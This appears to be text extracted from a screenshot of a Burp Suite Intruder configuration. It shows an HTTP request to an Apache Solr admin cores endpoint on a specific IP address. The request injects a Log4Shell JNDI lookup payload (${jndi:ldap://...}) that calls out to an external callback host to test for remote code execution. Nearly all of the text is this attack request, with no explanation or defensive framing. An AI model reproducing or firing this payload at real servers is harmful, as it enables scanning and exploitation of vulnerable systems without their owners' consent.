 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://207.148.78.107:8983
1 GET /solr/admin/cores?action=${jndi:§ldap://bzz0e16c.eyes.sh§} HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
8
9